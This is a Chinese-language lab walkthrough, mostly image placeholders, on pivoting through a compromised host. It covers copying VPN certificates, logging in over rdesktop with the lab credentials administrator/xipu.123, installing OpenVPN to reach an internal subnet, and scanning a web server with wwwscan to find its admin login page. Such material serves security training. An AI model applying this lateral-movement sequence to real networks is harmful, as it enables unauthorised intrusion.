



从主机 192.168.1.6 中下载 ca.crt、client.crt、client.key、ta.key 到操作机的/home/Hack/ca 目录下

| |

解压 openvpn.zip 并将install.exe 安装文件 复制到 ca 文件夹下,使用 rdesktop 命令远程登录主机 192.168.1.5,根据前面的实验,我们的用户名为 administrator,密码为 xipu.123,同时我们要将操作机的ca文件夹挂载到目标机器上,因此远程登录的命令为:

| |



在目标机上安装openvpn



拷贝证书到openvpn的config目录下



编辑客户端的配置文件client.ovpn并运行



运行 ipconfig 命令可以看到本地连接5分配到 IP 地址



查看路由表



使用 openvpn 分配的IP地址,我们可以成功访问主机 192.168.2.3 的web服务



我们在操作机上先通过 ftp 登录主机 192.168.1.4,将wwwscan下载到本机

将该工具复制到 /home/Hack/ca 中,此时在主机 192.168.1.5的h盘可以看到安装文件:



接下来使用其中的 wwwscan 工具对目标网站进行扫描:

根据扫描结果我们猜测该网站的登录界面链接为 192.168.2.3/manager/login.php

访问该链接,成功进入界面

